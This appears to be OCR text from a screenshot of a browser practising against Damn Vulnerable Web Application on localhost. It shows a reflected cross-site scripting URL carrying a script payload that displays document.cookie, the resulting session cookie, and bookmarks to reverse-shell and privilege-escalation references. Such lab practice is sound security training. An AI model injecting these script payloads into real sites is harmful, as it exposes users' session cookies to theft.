 127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
Reverse Shell Cheat S... GTFOBins GitHub - pentestmonk... Nessus Essentials A list of favicon pre-co... Welcome :: Damn Vul...
127.0.0.1:42001
PHPSESSID=fejtgct45j1cmkcedvieacnai5; security=low
OK